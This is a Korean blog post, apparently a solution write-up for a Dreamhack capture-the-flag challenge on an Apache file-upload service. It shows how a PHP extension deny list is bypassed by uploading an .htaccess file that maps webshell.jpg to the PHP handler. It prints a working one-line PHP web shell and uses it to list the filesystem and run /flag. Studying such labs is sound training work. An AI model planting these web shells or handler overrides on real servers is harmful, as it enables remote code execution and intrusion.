
외로운 Nova의 작업실
dreamhack 웹해킹 - 15(Apache htaccess 풀이) 본문
- 문제인식

파일 업로드 기능을 활용하는 문제인것같습니다. 문제파일중에 index.php와 upload.php를 보겠습니다. index.php먼저 보겠습니다.
<html>
    <head></head>
    <link rel="stylesheet" href="/static/bulma.min.css" />
    <body>
        <div class="container card">
        <div class="card-content">
        <h1 class="title">Online File Box</h1>
        <form action="upload.php" method="post" enctype="multipart/form-data">
            <div class="field">
                <div id="file-js" class="file has-name">
                    <label class="file-label">
                        <input class="file-input" type="file" name="file">
                        <span class="file-cta">
                            <span class="file-label">Choose a file...</span>
                        </span>
                        <span class="file-name">No file uploaded</span>
                    </label>
                </div>
            </div>
            <div class="control">
                <input class="button is-success" type="submit" value="submit">
            </div>
        </form>
        </div>
        </div>
        <script>
            const fileInput = document.querySelector('#file-js input[type=file]');
            fileInput.onchange = () => {
                if (fileInput.files.length > 0) {
                const fileName = document.querySelector('#file-js .file-name');
                fileName.textContent = fileInput.files[0].name;
                }
            }
        </script>
    </body>
</html>
간단하게 파일을 업로드할 수 있는 form이 구현된 index.php입니다. submit 버튼을 누르게되면 upload.php를 실행하게되므로 upload.php를 봐보겠습니다.
<?php
$deniedExts = array("php", "php3", "php4", "php5", "pht", "phtml");

if (isset($_FILES)) {
    $file = $_FILES["file"];
    $error = $file["error"];
    $name = $file["name"];
    $tmp_name = $file["tmp_name"];

    if ( $error > 0 ) {
        echo "Error: " . $error . "<br>";
    }else {
        $temp = explode(".", $name);
        $extension = end($temp);

        if(in_array($extension, $deniedExts)){
            die($extension . " extension file is not allowed to upload ! ");
        }else{
            move_uploaded_file($tmp_name, "upload/" . $name);
            echo "Stored in: <a href='/upload/{$name}'>/upload/{$name}</a>";
        }
    }
}else {
    echo "File is not selected";
}
?>
파일을 올리면 경로를 알려줍니다. 특히 파일의 이름을 검사하는 코드가 있는데 다시 봐보겠습니다.
if ( $error > 0 ) {
        echo "Error: " . $error . "<br>";
    }else {
        $temp = explode(".", $name);
        $extension = end($temp);

        if(in_array($extension, $deniedExts)){
            die($extension . " extension file is not allowed to upload ! ");
        }else{
            move_uploaded_file($tmp_name, "upload/" . $name);
            echo "Stored in: <a href='/upload/{$name}'>/upload/{$name}</a>";
        }
    }
explode함수로 파일이름을 .을 기준으로 나눠 배열로 반환합니다. 그리고 end함수로 마지막 배열을 extension 변수에 넣습니다. 그리고 extension의 문자열이 php, php3, php4 ~ 등등중에 있는지 확인하고 있다면 서비스를 거부하고 아니라면 통과시킵니다. 즉, 저희는 확장자로 php, php3 ~등등을 사용하지 못합니다.
- exploit 설계
이 문제를 풀려면 아파치의 .htaccess 파일에 대해 알고 있어야합니다. .아파치의 .htaccess 파일은 파일이 있는 디렉토리 내(하위디렉터리 포함)에 디렉토리에대한 설정 옵션을 제공합니다. 예시를 하나 들어보겠습니다. /upload 파일에 .htaccess파일이 있고 .htaccess파일의 내용이 아래와 같다면
<Files "webshell.jpg">
    # php-fpm (PHP FastCGI Process Manager)을 사용하는 경우
    SetHandler "proxy:unix:/run/php-fpm/www.sock|fcgi://localhost"
    # Apache2 자체 mod_php를 사용하는 경우
    SetHandler application/x-httpd-php
</Files>
/upload 파일에 webshell.jpg파일은 php로 실행하게됩니다. 이때, 공격서버가 php-fpm을 사용하는지 Apache2를 사용하는지 확인을 해야하는데 확인이 조금 어려우니 한개씩 해보면 됩니다. 먼저 Apach2를 사용한다고 가정하고 .htaccess 파일을 작성해보면 아래와 같이 됩니다.
<Files "webshell.jpg">
    # Apache2 자체 mod_php를 사용하는 경우
    SetHandler application/x-httpd-php
</Files>
이 코드를 .htaccess이름으로 공격대상 서버의 ./upload에 올려준후에 webshell.jpg에 웹쉘코드를 심은후 webshell.jpg를 ./upload에 올려주면 아파치 서버는 .htaccess 파일에 따라 jpg이지만 php로 실행하게될것입니다. 아래는 webshell.jpg의 코드입니다.
<?php
    echo "hello";
    system($_GET['cmd']);
?>
- exploit

.htaccess 파일을 만들어줍니다.

내용은 아래와 같습니다.
<Files "webshell.jpg">
    # Apache2 자체 mod_php를 사용하는 경우
    SetHandler application/x-httpd-php
</Files>
이 파일을 공격대상 서버에 올려줍니다.

이제 webshell.jpg를 올려줍니다. 코드는 아래와 같습니다.
<?php
    echo "hello";
    system($_GET['cmd']);
?>

하이퍼링크를 클릭해 접속해보겠습니다.

hello가 뜨는 것을 확인할 수 있습니다. 그렇다면 get방식으로 cmd 매개변수에 ls / 를 넣어보겠습니다.

flag가 있습니다. 이 flag를 실행할 수 있는지 확인해보겠습니다. ls -al /를 매개변수로 줍니다.

x권한이 있으므로 실행시켜보겠습니다. /flag를 매개변수로 줍니다.

플래그값을 얻어낼 수 있습니다.
'Web Penetesting > Web Vulnerability' 카테고리의 다른 글
| [dreamhack] session 문제 풀이 (0) | 2023.02.19 |
|---|---|
| dreamhack 웹해킹 - 16(XSS Filtering Bypass Advanced 풀이) (0) | 2023.02.16 |
| [dreamhack] node-serialize 풀이 (0) | 2023.01.28 |
| dreamhack 웹해킹 - 13(sql injection bypass WAF Advanced 풀이) (0) | 2023.01.21 |
| dreamhack 웹해킹 - 12(error-based sqli) (0) | 2023.01.10 |


